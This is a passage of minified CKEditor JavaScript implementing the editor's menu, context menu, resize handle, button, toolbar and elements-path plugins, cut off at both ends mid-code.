this._.editor.fire("panelHide",this)}},allowBlur:function(a){var b=this._.panel;void 0!==a&&(b.allowBlur=a);return b.allowBlur},showAsChild:function(a,b,c,g,f,h){this._.activeChild==a&&a._.panel._.offsetParentId==c.getId()||(this.hideChild(),a.onHide=CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(b,c,g,f,h),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=
""},100))},hideChild:function(a){var b=this._.activeChild;b&&(delete b.onHide,delete this._.activeChild,b.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),b;for(b in g){var c=g[b];a?c.destroy():c.element.hide()}a&&(g={})})})();CKEDITOR.plugins.add("menu",{requires:"floatpanel",beforeInit:function(g){for(var h=g.config.menu_groups.split(","),m=g._.menuGroups={},l=g._.menuItems={},a=0;a<h.length;a++)m[h[a]]=a+1;g.addMenuGroup=function(b,a){m[b]=a||100};g.addMenuItem=function(a,c){m[c.group]&&(l[a]=new CKEDITOR.menuItem(this,a,c))};g.addMenuItems=function(a){for(var c in a)this.addMenuItem(c,a[c])};g.getMenuItem=function(a){return l[a]};g.removeMenuItem=function(a){delete l[a]}}});
(function(){function g(a){a.sort(function(a,c){return a.group<c.group?-1:a.group>c.group?1:a.order<c.order?-1:a.order>c.order?1:0})}var h='<span class="cke_menuitem"><a id="{id}" class="cke_menubutton cke_menubutton__{name} cke_menubutton_{state} {cls}" href="{href}" title="{title}" tabindex="-1"_cke_focus=1 hidefocus="true" role="{role}" aria-haspopup="{hasPopup}" aria-disabled="{disabled}" {ariaChecked}';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(h+=' onkeypress="return false;"');CKEDITOR.env.gecko&&
(h+=' onblur="this.style.cssText = this.style.cssText;"');var h=h+(' onmouseover="CKEDITOR.tools.callFunction({hoverFn},{index});" onmouseout="CKEDITOR.tools.callFunction({moveOutFn},{index});" '+(CKEDITOR.env.ie?'onclick="return false;" onmouseup':"onclick")+'="CKEDITOR.tools.callFunction({clickFn},{index}); return false;">'),m=CKEDITOR.addTemplate("menuItem",h+'<span class="cke_menubutton_inner"><span class="cke_menubutton_icon"><span class="cke_button_icon cke_button__{iconName}_icon" style="{iconStyle}"></span></span><span class="cke_menubutton_label">{label}</span>{arrowHtml}</span></a></span>'),
l=CKEDITOR.addTemplate("menuArrow",'<span class="cke_menuarrow"><span>{label}</span></span>');CKEDITOR.menu=CKEDITOR.tools.createClass({$:function(a,b){b=this._.definition=b||{};this.id=CKEDITOR.tools.getNextId();this.editor=a;this.items=[];this._.listeners=[];this._.level=b.level||1;var c=CKEDITOR.tools.extend({},b.panel,{css:[CKEDITOR.skin.getPath("editor")],level:this._.level-1,block:{}}),k=c.block.attributes=c.attributes||{};!k.role&&(k.role="menu");this._.panelDefinition=c},_:{onShow:function(){var a=
this.editor.getSelection(),b=a&&a.getStartElement(),c=this.editor.elementPath(),k=this._.listeners;this.removeAll();for(var e=0;e<k.length;e++){var j=k[e](b,a,c);if(j)for(var i in j){var f=this.editor.getMenuItem(i);if(f&&(!f.command||this.editor.getCommand(f.command).state))f.state=j[i],this.add(f)}}},onClick:function(a){this.hide();if(a.onClick)a.onClick();else a.command&&this.editor.execCommand(a.command)},onEscape:function(a){var b=this.parent;b?b._.panel.hideChild(1):27==a&&this.hide(1);return!1},
onHide:function(){this.onHide&&this.onHide()},showSubMenu:function(a){var b=this._.subMenu,c=this.items[a];if(c=c.getItems&&c.getItems()){b?b.removeAll():(b=this._.subMenu=new CKEDITOR.menu(this.editor,CKEDITOR.tools.extend({},this._.definition,{level:this._.level+1},!0)),b.parent=this,b._.onClick=CKEDITOR.tools.bind(this._.onClick,this));for(var k in c){var e=this.editor.getMenuItem(k);e&&(e.state=c[k],b.add(e))}var j=this._.panel.getBlock(this.id).element.getDocument().getById(this.id+(""+a));setTimeout(function(){b.show(j,
2)},0)}else this._.panel.hideChild(1)}},proto:{add:function(a){a.order||(a.order=this.items.length);this.items.push(a)},removeAll:function(){this.items=[]},show:function(a,b,c,k){if(!this.parent&&(this._.onShow(),!this.items.length))return;var b=b||("rtl"==this.editor.lang.dir?2:1),e=this.items,j=this.editor,i=this._.panel,f=this._.element;if(!i){i=this._.panel=new CKEDITOR.ui.floatPanel(this.editor,CKEDITOR.document.getBody(),this._.panelDefinition,this._.level);i.onEscape=CKEDITOR.tools.bind(function(a){if(!1===
this._.onEscape(a))return!1},this);i.onShow=function(){i._.panel.getHolderElement().getParent().addClass("cke cke_reset_all")};i.onHide=CKEDITOR.tools.bind(function(){this._.onHide&&this._.onHide()},this);f=i.addBlock(this.id,this._.panelDefinition.block);f.autoSize=!0;var d=f.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d["rtl"==j.lang.dir?37:39]=CKEDITOR.env.ie?"mouseup":"click";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");f=this._.element=
f.element;d=f.getDocument();d.getBody().setStyle("overflow","hidden");d.getElementsByTag("html").getItem(0).setStyle("overflow","hidden");this._.itemOverFn=CKEDITOR.tools.addFunction(function(a){clearTimeout(this._.showSubTimeout);this._.showSubTimeout=CKEDITOR.tools.setTimeout(this._.showSubMenu,j.config.menu_subMenuDelay||400,this,[a])},this);this._.itemOutFn=CKEDITOR.tools.addFunction(function(){clearTimeout(this._.showSubTimeout)},this);this._.itemClickFn=CKEDITOR.tools.addFunction(function(a){var b=
this.items[a];if(b.state==CKEDITOR.TRISTATE_DISABLED)this.hide(1);else if(b.getItems)this._.showSubMenu(a);else this._.onClick(b)},this)}g(e);for(var d=j.elementPath(),d=['<div class="cke_menu'+(d&&d.direction()!=j.lang.dir?" cke_mixed_dir_content":"")+'" role="presentation">'],h=e.length,m=h&&e[0].group,l=0;l<h;l++){var n=e[l];m!=n.group&&(d.push('<div class="cke_menuseparator" role="separator"></div>'),m=n.group);n.render(this,l,d)}d.push("</div>");f.setHtml(d.join(""));CKEDITOR.ui.fire("ready",
this);this.parent?this.parent._.panel.showAsChild(i,this.id,a,b,c,k):i.showBlock(this.id,a,b,c,k);j.fire("menuShow",[i])},addListener:function(a){this._.listeners.push(a)},hide:function(a){this._.onHide&&this._.onHide();this._.panel&&this._.panel.hide(a)}}});CKEDITOR.menuItem=CKEDITOR.tools.createClass({$:function(a,b,c){CKEDITOR.tools.extend(this,c,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,b,c){var h=a.id+(""+
b),e="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,j="",i=e==CKEDITOR.TRISTATE_ON?"on":e==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(j=' aria-checked="'+(e==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var f=this.getItems,d="&#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",g=this.name;this.icon&&!/\./.test(this.icon)&&(g=this.icon);a={id:h,name:this.name,iconName:g,label:this.label,cls:this.className||"",state:i,hasPopup:f?"true":
"false",disabled:e==CKEDITOR.TRISTATE_DISABLED,title:this.label,href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:b,iconStyle:CKEDITOR.skin.getIconStyle(g,"rtl"==this.editor.lang.dir,g==this.icon?null:this.icon,this.iconOffset),arrowHtml:f?l.output({label:d}):"",role:this.role?this.role:"menuitem",ariaChecked:j};m.output(a,c)}}})})();CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div";CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,e){a.on("contextmenu",function(a){var a=a.data,c=CKEDITOR.env.webkit?f:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!e||!c){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var c=this.editor,
b=(new CKEDITOR.dom.elementPath(a.getTarget(),c.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);b&&"false"==b.getAttribute("contenteditable")&&c.getSelection().fake(b)}var b=a.getTarget().getDocument(),d=a.getTarget().getDocument().getDocumentElement(),c=!b.equals(CKEDITOR.document),b=b.getWindow().getScrollPosition(),g=c?a.$.clientX:a.$.pageX||b.x+a.$.clientX,h=c?a.$.clientY:a.$.pageY||b.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(d,null,g,h)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var f,d=function(){f=0};a.on("keydown",function(a){f=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,e,f,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,e,f,d)}}})},beforeInit:function(a){var e=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){e.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}});CKEDITOR.plugins.add("resize",{init:function(b){var f,g,n,o;function c(d){var e=f,l=g,c=e+(d.data.$.screenX-n)*("rtl"==h?-1:1),d=l+(d.data.$.screenY-o);i&&(e=Math.max(a.resize_minWidth,Math.min(c,a.resize_maxWidth)));m&&(l=Math.max(a.resize_minHeight,Math.min(d,a.resize_maxHeight)));b.resize(i?e:null,l)}function j(){CKEDITOR.document.removeListener("mousemove",c);CKEDITOR.document.removeListener("mouseup",j);b.document&&(b.document.removeListener("mousemove",c),b.document.removeListener("mouseup",
j))}var a=b.config,q=b.ui.spaceId("resizer"),h=b.element?b.element.getDirection(1):"ltr";!a.resize_dir&&(a.resize_dir="vertical");void 0===a.resize_maxWidth&&(a.resize_maxWidth=3E3);void 0===a.resize_maxHeight&&(a.resize_maxHeight=3E3);void 0===a.resize_minWidth&&(a.resize_minWidth=750);void 0===a.resize_minHeight&&(a.resize_minHeight=250);if(!1!==a.resize_enabled){var k=null,i=("both"==a.resize_dir||"horizontal"==a.resize_dir)&&a.resize_minWidth!=a.resize_maxWidth,m=("both"==a.resize_dir||"vertical"==
a.resize_dir)&&a.resize_minHeight!=a.resize_maxHeight,p=CKEDITOR.tools.addFunction(function(d){k||(k=b.getResizable());f=k.$.offsetWidth||0;g=k.$.offsetHeight||0;n=d.screenX;o=d.screenY;a.resize_minWidth>f&&(a.resize_minWidth=f);a.resize_minHeight>g&&(a.resize_minHeight=g);CKEDITOR.document.on("mousemove",c);CKEDITOR.document.on("mouseup",j);b.document&&(b.document.on("mousemove",c),b.document.on("mouseup",j));d.preventDefault&&d.preventDefault()});b.on("destroy",function(){CKEDITOR.tools.removeFunction(p)});
b.on("uiSpace",function(a){if("bottom"==a.data.space){var e="";i&&!m&&(e=" cke_resizer_horizontal");!i&&m&&(e=" cke_resizer_vertical");var c='<span id="'+q+'" class="cke_resizer'+e+" cke_resizer_"+h+'" title="'+CKEDITOR.tools.htmlEncode(b.lang.common.resize)+'" onmousedown="CKEDITOR.tools.callFunction('+p+', event)">'+("ltr"==h?"◢":"◣")+"</span>";"ltr"==h&&"ltr"==e?a.data.html+=c:a.data.html=c+a.data.html}},b,null,100);b.on("maximize",function(a){b.ui.space("resizer")[a.data==CKEDITOR.TRISTATE_ON?
"hide":"show"]()})}}});(function(){var c='<a id="{id}" class="cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href=\"javascript:void('{titleJs}')\"")+' title="{title}" tabindex="-1" hidefocus="true" role="button" aria-labelledby="{id}_label" aria-haspopup="{hasArrow}" aria-disabled="{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(c+=' onkeypress="return false;"');CKEDITOR.env.gecko&&(c+=' onblur="this.style.cssText = this.style.cssText;"');var c=c+(' onkeydown="return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus="return CKEDITOR.tools.callFunction({focusFn},event);" '+
(CKEDITOR.env.ie?'onclick="return false;" onmouseup':"onclick")+'="CKEDITOR.tools.callFunction({clickFn},this);return false;"><span class="cke_button_icon cke_button__{iconName}_icon" style="{style}"'),c=c+'>&nbsp;</span><span id="{id}_label" class="cke_button_label cke_button__{name}_label" aria-hidden="false">{label}</span>{arrowHtml}</a>',o=CKEDITOR.addTemplate("buttonArrow",'<span class="cke_button_arrow">'+(CKEDITOR.env.hc?"&#9660;":"")+"</span>"),p=CKEDITOR.addTemplate("button",c);CKEDITOR.plugins.add("button",
{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};CKEDITOR.ui.button.prototype={render:function(a,b){function c(){var e=a.mode;e&&(e=this.modes[e]?void 0!==i[e]?i[e]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,
e=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:e,this.setState(e),this.refresh&&this.refresh())}var j=CKEDITOR.env,k=this._.id=CKEDITOR.tools.getNextId(),f="",g=this.command,l;this._.editor=a;var d={id:k,button:this,editor:a,focus:function(){CKEDITOR.document.getById(k).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},q=CKEDITOR.tools.addFunction(function(a){if(d.onkey)return a=new CKEDITOR.dom.event(a),!1!==d.onkey(d,a.getKeystroke())}),r=CKEDITOR.tools.addFunction(function(a){var b;
d.onfocus&&(b=!1!==d.onfocus(d,new CKEDITOR.dom.event(a)));return b}),m=0;d.clickFn=l=CKEDITOR.tools.addFunction(function(){m&&(a.unlockSelection(1),m=0);d.execute();j.iOS&&a.focus()});if(this.modes){var i={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(i[a.mode]=this._.state)},this);a.on("activeFilterChange",c,this);a.on("mode",c,this);!this.readOnly&&a.on("readOnly",c,this)}else if(g&&(g=a.getCommand(g)))g.on("state",function(){this.setState(g.state)},this),
f+=g.state==CKEDITOR.TRISTATE_ON?"on":g.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),d=c.getFirst(),b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");d.setAttribute("style",CKEDITOR.skin.getIconStyle(h,"rtl"==b,this.icon,this.iconOffset))},this);g||(f+="off");var n=this.name||this.command,h=n;this.icon&&!/\./.test(this.icon)&&(h=this.icon,this.icon=null);
f={id:k,name:n,iconName:h,label:this.label,cls:this.className||"",state:f,ariaDisabled:"disabled"==f?"true":"false",title:this.title,titleJs:j.gecko&&!j.hc?"":(this.title||"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:q,focusFn:r,clickFn:l,style:CKEDITOR.skin.getIconStyle(h,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?o.output():""};p.output(f,b);if(this.onRender)this.onRender();return d},setState:function(a){if(this._.state==a)return!1;this._.state=a;
var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;
var b=this;!this.allowedContent&&(!this.requiredContent&&this.command)&&(b=a.getCommand(this.command)||b);return this._.feature=b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}})();(function(){function w(a){function d(){for(var b=g(),e=CKEDITOR.tools.clone(a.config.toolbarGroups)||n(a),f=0;f<e.length;f++){var k=e[f];if("/"!=k){"string"==typeof k&&(k=e[f]={name:k});var i,d=k.groups;if(d)for(var h=0;h<d.length;h++)i=d[h],(i=b[i])&&c(k,i);(i=b[k.name])&&c(k,i)}}return e}function g(){var b={},c,f,e;for(c in a.ui.items)f=a.ui.items[c],e=f.toolbar||"others",e=e.split(","),f=e[0],e=parseInt(e[1]||-1,10),b[f]||(b[f]=[]),b[f].push({name:c,order:e});for(f in b)b[f]=b[f].sort(function(b,
a){return b.order==a.order?0:0>a.order?-1:0>b.order?1:b.order<a.order?-1:1});return b}function c(c,e){if(e.length){c.items?c.items.push(a.ui.create("-")):c.items=[];for(var f;f=e.shift();)if(f="string"==typeof f?f:f.name,!b||-1==CKEDITOR.tools.indexOf(b,f))(f=a.ui.create(f))&&a.addFeature(f)&&c.items.push(f)}}function h(b){var a=[],e,d,h;for(e=0;e<b.length;++e)d=b[e],h={},"/"==d?a.push(d):CKEDITOR.tools.isArray(d)?(c(h,CKEDITOR.tools.clone(d)),a.push(h)):d.items&&(c(h,CKEDITOR.tools.clone(d.items)),
h.name=d.name,a.push(h));return a}var b=a.config.removeButtons,b=b&&b.split(","),e=a.config.toolbar;"string"==typeof e&&(e=a.config["toolbar_"+e]);return a.toolbar=e?h(e):d()}function n(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list",
"indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},{name:"about"}])}var u=function(){this.toolbars=[];this.focusCommandExecuted=!1};u.prototype.focus=function(){for(var a=0,d;d=this.toolbars[a++];)for(var g=0,c;c=d.items[g++];)if(c.focus){c.focus();return}};var x={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},
100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(a){var d,g=function(c,h){var b,e="rtl"==a.lang.dir,j=a.config.toolbarGroupCycling,o=e?37:39,e=e?39:37,j=void 0===j||j;switch(h){case 9:case CKEDITOR.SHIFT+9:for(;!b||!b.items.length;)if(b=9==h?(b?b.next:c.toolbar.next)||a.toolbox.toolbars[0]:(b?b.previous:c.toolbar.previous)||a.toolbox.toolbars[a.toolbox.toolbars.length-1],b.items.length)for(c=b.items[d?b.items.length-1:0];c&&!c.focus;)(c=d?c.previous:c.next)||
(b=0);c&&c.focus();return!1;case o:b=c;do b=b.next,!b&&j&&(b=c.toolbar.items[0]);while(b&&!b.focus);b?b.focus():g(c,9);return!1;case 40:return c.button&&c.button.hasArrow?(a.once("panelShow",function(b){b.data._.panel._.currentBlock.onKeyDown(40)}),c.execute()):g(c,40==h?o:e),!1;case e:case 38:b=c;do b=b.previous,!b&&j&&(b=c.toolbar.items[c.toolbar.items.length-1]);while(b&&!b.focus);b?b.focus():(d=1,g(c,CKEDITOR.SHIFT+9),d=0);return!1;case 27:return a.focus(),!1;case 13:case 32:return c.execute(),
!1}return!0};a.on("uiSpace",function(c){if(c.data.space==a.config.toolbarLocation){c.removeListener();a.toolbox=new u;var d=CKEDITOR.tools.getNextId(),b=['<span id="',d,'" class="cke_voice_label">',a.lang.toolbar.toolbars,"</span>",'<span id="'+a.ui.spaceId("toolbox")+'" class="cke_toolbox" role="group" aria-labelledby="',d,'" onmousedown="return false;">'],d=!1!==a.config.toolbarStartupExpanded,e,j;a.config.toolbarCanCollapse&&a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&b.push('<span class="cke_toolbox_main"'+
(d?">":' style="display:none">'));for(var o=a.toolbox.toolbars,f=w(a),k=0;k<f.length;k++){var i,l=0,r,m=f[k],s;if(m)if(e&&(b.push("</span>"),j=e=0),"/"===m)b.push('<span class="cke_toolbar_break"></span>');else{s=m.items||m;for(var t=0;t<s.length;t++){var p=s[t],n;if(p)if(p.type==CKEDITOR.UI_SEPARATOR)j=e&&p;else{n=!1!==p.canGroup;if(!l){i=CKEDITOR.tools.getNextId();l={id:i,items:[]};r=m.name&&(a.lang.toolbar.toolbarGroups[m.name]||m.name);b.push('<span id="',i,'" class="cke_toolbar"',r?' aria-labelledby="'+
i+'_label"':"",' role="toolbar">');r&&b.push('<span id="',i,'_label" class="cke_voice_label">',r,"</span>");b.push('<span class="cke_toolbar_start"></span>');var q=o.push(l)-1;0<q&&(l.previous=o[q-1],l.previous.next=l)}n?e||(b.push('<span class="cke_toolgroup" role="presentation">'),e=1):e&&(b.push("</span>"),e=0);i=function(c){c=c.render(a,b);q=l.items.push(c)-1;if(q>0){c.previous=l.items[q-1];c.previous.next=c}c.toolbar=l;c.onkey=g;c.onfocus=function(){a.toolbox.focusCommandExecuted||a.focus()}};
j&&(i(j),j=0);i(p)}}e&&(b.push("</span>"),j=e=0);l&&b.push('<span class="cke_toolbar_end"></span></span>')}}a.config.toolbarCanCollapse&&b.push("</span>");if(a.config.toolbarCanCollapse&&a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var v=CKEDITOR.tools.addFunction(function(){a.execCommand("toolbarCollapse")});a.on("destroy",function(){CKEDITOR.tools.removeFunction(v)});a.addCommand("toolbarCollapse",{readOnly:1,exec:function(b){var a=b.ui.space("toolbar_collapser"),c=a.getPrevious(),e=b.ui.space("contents"),
d=c.getParent(),f=parseInt(e.$.style.height,10),h=d.$.offsetHeight,g=a.hasClass("cke_toolbox_collapser_min");g?(c.show(),a.removeClass("cke_toolbox_collapser_min"),a.setAttribute("title",b.lang.toolbar.toolbarCollapse)):(c.hide(),a.addClass("cke_toolbox_collapser_min"),a.setAttribute("title",b.lang.toolbar.toolbarExpand));a.getFirst().setText(g?"▲":"◀");e.setStyle("height",f-(d.$.offsetHeight-h)+"px");b.fire("resize")},modes:{wysiwyg:1,source:1}});a.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?
189:109),"toolbarCollapse");b.push('<a title="'+(d?a.lang.toolbar.toolbarCollapse:a.lang.toolbar.toolbarExpand)+'" id="'+a.ui.spaceId("toolbar_collapser")+'" tabIndex="-1" class="cke_toolbox_collapser');d||b.push(" cke_toolbox_collapser_min");b.push('" onclick="CKEDITOR.tools.callFunction('+v+')">','<span class="cke_arrow">&#9650;</span>',"</a>")}b.push("</span>");c.data.html+=b.join("")}});a.on("destroy",function(){if(this.toolbox){var a,d=0,b,e,g;for(a=this.toolbox.toolbars;d<a.length;d++){e=a[d].items;
for(b=0;b<e.length;b++)g=e[b],g.clickFn&&CKEDITOR.tools.removeFunction(g.clickFn),g.keyDownFn&&CKEDITOR.tools.removeFunction(g.keyDownFn)}}});a.on("uiReady",function(){var c=a.ui.space("toolbox");c&&a.focusManager.add(c,1)});a.addCommand("toolbarFocus",x);a.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");a.ui.add("-",CKEDITOR.UI_SEPARATOR,{});a.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,d){d.push('<span class="cke_toolbar_separator" role="separator"></span>');return{}}}}})}});
CKEDITOR.ui.prototype.addToolbarGroup=function(a,d,g){var c=n(this.editor),h=0===d,b={name:a};if(g){if(g=CKEDITOR.tools.search(c,function(a){return a.name==g})){!g.groups&&(g.groups=[]);if(d&&(d=CKEDITOR.tools.indexOf(g.groups,d),0<=d)){g.groups.splice(d+1,0,a);return}h?g.groups.splice(0,0,a):g.groups.push(a);return}d=null}d&&(d=CKEDITOR.tools.indexOf(c,function(a){return a.name==d}));h?c.splice(0,0,a):"number"==typeof d?c.splice(d+1,0,b):c.push(a)}})();CKEDITOR.UI_SEPARATOR="separator";
CKEDITOR.config.toolbarLocation="top";(function(){var k;function n(a,c){function j(d){d=i.list[d];if(d.equals(a.editable())||"true"==d.getAttribute("contenteditable")){var e=a.createRange();e.selectNodeContents(d);e.select()}else a.getSelection().selectElement(d);a.focus()}function s(){l&&l.setHtml(o);delete i.list}var m=a.ui.spaceId("path"),l,i=a._.elementsPath,n=i.idBase;c.html+='<span id="'+m+'_label" class="cke_voice_label">'+a.lang.elementspath.eleLabel+'</span><span id="'+m+'" class="cke_path" role="group" aria-labelledby="'+m+
'_label">'+o+"</span>";a.on("uiReady",function(){var d=a.ui.space("path");d&&a.focusManager.add(d,1)});i.onClick=j;var t=CKEDITOR.tools.addFunction(j),u=CKEDITOR.tools.addFunction(function(d,e){var g=i.idBase,b,e=new CKEDITOR.dom.event(e);b="rtl"==a.lang.dir;switch(e.getKeystroke()){case b?39:37:case 9:return(b=CKEDITOR.document.getById(g+(d+1)))||(b=CKEDITOR.document.getById(g+"0")),b.focus(),!1;case b?37:39:case CKEDITOR.SHIFT+9:return(b=CKEDITOR.document.getById(g+(d-1)))||(b=CKEDITOR.document.getById(g+
(i.list.length-1))),b.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return j(d),!1}return!0});a.on("selectionChange",function(){for(var d=[],e=i.list=[],g=[],b=i.filters,c=!0,j=a.elementPath().elements,f,k=j.length;k--;){var h=j[k],p=0;f=h.data("cke-display-name")?h.data("cke-display-name"):h.data("cke-real-element-type")?h.data("cke-real-element-type"):h.getName();c=h.hasAttribute("contenteditable")?"true"==h.getAttribute("contenteditable"):c;!c&&!h.hasAttribute("contenteditable")&&(p=1);
for(var q=0;q<b.length;q++){var r=b[q](h,f);if(!1===r){p=1;break}f=r||f}p||(e.unshift(h),g.unshift(f))}e=e.length;for(b=0;b<e;b++)f=g[b],c=a.lang.elementspath.eleTitle.replace(/%1/,f),f=v.output({id:n+b,label:c,text:f,jsTitle:"javascript:void('"+f+"')",index:b,keyDownFn:u,clickFn:t}),d.unshift(f);l||(l=CKEDITOR.document.getById(m));g=l;g.setHtml(d.join("")+o);a.fire("elementsPathUpdate",{space:g})});a.on("readOnly",s);a.on("contentDomUnload",s);a.addCommand("elementsPathFocus",k);a.setKeystroke(CKEDITOR.ALT+
122,"elementsPathFocus")}k={editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||CKEDITOR.env.air)}};var o='<span class="cke_path_empty">&nbsp;</span>',c="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(c+=' onkeypress="return false;"');CKEDITOR.env.gecko&&(c+=' onblur="this.style.cssText = this.style.cssText;"');var v=CKEDITOR.addTemplate("pathItem",'<a id="{id}" href="{jsTitle}" tabindex="-1" class="cke_path_item" title="{label}"'+
c+' hidefocus="true"  onkeydown="return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick="CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role="button" aria-label="{label}">{text}</a>');CKEDITOR.plugins.add("elementspath",{init:function(a){a._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};a.on("uiSpace",function(c){"bottom"==c.data.space&&n(a,c.data)})}})})();(function(){function m(b,d,a){a=b.config.forceEnterMode||a;"wysiwyg"==b.mode&&(d||(d=b.activeEnterMode),b.elementPath().isContextFor("p")||(d=CKEDITOR.ENTER_BR,a=1),b.fire("saveSnapshot"),d==CKEDITOR.ENTER_BR?p(b,d,null,a):q(b,d,null,a),b.fire("saveSnapshot"))}function r(b){for(var b=b.getSelection().getRanges(!0),d=b.length-1;0<d;d--)b[d].deleteContents();return b[0]}function u(b){var d=b.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},
!0);if(b.root.equals(d))return b;d=new CKEDITOR.dom.range(d);d.moveToRange(b);return d}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){m(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){m(b,b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var v=CKEDITOR.dom.walker.whitespaces(),w=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(b,
